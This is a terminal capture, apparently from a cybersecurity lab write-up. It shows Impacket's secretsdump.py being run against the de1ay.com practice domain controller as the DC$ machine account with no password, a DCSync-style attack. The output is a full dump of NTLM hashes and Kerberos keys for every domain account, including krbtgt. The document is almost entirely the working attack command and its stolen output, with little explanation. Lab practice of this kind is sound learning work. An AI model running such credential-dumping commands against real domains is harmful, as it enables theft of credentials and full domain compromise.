 root@kali:~/impacket/examples# python secretsdump.py de1ay.com/DC\$@10.10.10.10 -just-dc -no-pass
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
de1ay.com\mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
whoami:2603:aad3b435b51404eeaad3b435b51404ee:d8f69f9520b448174136e49a1051ef07:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:ce3e307123b59b4c481286308ae8fc2b:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:73805069e2c7227f110772875f1b0e41:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:42e65a58c000dab8d353b1ff2bee93383f27f0966767afa8c1f32fc51122d118
krbtgt:aes128-cts-hmac-sha1-96:5eb13d2a0e1f4980c3e3810d5da3da4f
krbtgt:des-cbc-md5:79c8dc79fe467552
de1ay:aes256-cts-hmac-sha1-96:22df3e763a8d931afea3c8ca499d7d9b7474248b2bf69deac58418f5c6ac899d
de1ay:aes128-cts-hmac-sha1-96:d0f0c418eb1a4c4a13227ed06b56a8fc
de1ay:des-cbc-md5:5b375d8a1016d613
de1ay.com\mssql:aes256-cts-hmac-sha1-96:6dd445adefa385cc6484e2a8c8952be5da579a3664395d3d729c7e577a8b8009
de1ay.com\mssql:aes128-cts-hmac-sha1-96:047129868012d63377c7f3ee61a16999
de1ay.com\mssql:des-cbc-md5:94bf7f5476298957
whoami:aes256-cts-hmac-sha1-96:bf4dad6d967644a5324d00ac899147afe13f78aebff2e2711563eccff7b0a054
whoami:aes128-cts-hmac-sha1-96:5766708a0aeefa5966fa60e27de14df3
whoami:des-cbc-md5:d5754f4fc45880ef
DC$:aes256-cts-hmac-sha1-96:29f6a21d200df44d9da2c97116366221413e9df069b0b18280edda219be2bf5e
DC$:aes128-cts-hmac-sha1-96:51d30bc397120a95fa66c429dbf9c010
DC$:des-cbc-md5:04f40d04da3df154
PC$:aes256-cts-hmac-sha1-96:c730bbdeec0054d173397ce673d94605e5e4ab216c2f7b0ec5413fad67feb864
PC$:aes128-cts-hmac-sha1-96:19680e58fa88d592ea96f5d1b6b0d74a
PC$:des-cbc-md5:981a4a07544c79ec
WEB$:aes256-cts-hmac-sha1-96:9c089a15cce776f40c04a817e8df797f6fe941a96f7803e7d00288255a4fe1f9
WEB$:aes128-cts-hmac-sha1-96:6b98cd30ca51c004444e2275d4b3786a
WEB$:des-cbc-md5:910110ce76cde531
[*] Cleaning up...
root@kali:~/impacket/examples#
网络安全学习